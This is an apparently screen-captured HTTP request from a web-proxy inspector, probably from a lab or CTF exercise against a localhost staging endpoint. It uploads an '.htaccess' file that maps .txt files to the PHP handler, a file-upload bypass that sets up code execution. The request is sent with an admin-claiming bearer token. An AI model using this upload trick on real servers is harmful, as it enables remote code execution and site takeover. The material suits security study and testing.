 Send Cancel < ▾ > ▾
Request Insp
Pretty Raw Hex \n Req
19 Referer: https://localhost:9000/backend/staging/devtools.php
20 Accept-Encoding: gzip, deflate, br
Req
21 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOnRydWUsImVudiI6ImRldiIsImV4cCI6MTc1NDk1NTE3MCwiaWF0IjoxNzQxOTk5MTA5fQ.7TOeRr1RZMfCvgVFcsa5Ri
2J3gCzA0x9Ng01RrjRobw
Req
22 Priority: u=0, i
Req
23 Connection: keep-alive
24
Req
25 ------WebKitFormBoundaryAZVhvKXKOOwGQnxU
26 Content-Disposition: form-data; name="file"; filename=".htaccess"
27 Content-Type: text/plain
Res
28
29 AddType application/x-httpd-php .txt
30
31
32
33 ------WebKitFormBoundaryAZVhvKXKOOwGQnxU--
Search 0 highlights
Response